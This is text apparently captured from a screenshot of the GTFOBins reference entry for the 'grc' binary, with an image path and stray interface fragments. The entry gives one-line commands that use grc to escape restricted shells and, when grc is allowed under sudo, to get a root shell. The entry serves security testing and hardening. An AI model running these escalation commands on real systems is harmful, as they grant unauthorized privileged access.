 gtfobins.github.io/gtfobins/grc/#sudo
4
6
H
.. / grc
Star
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
grc --pty /bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo grc --pty /bin/sh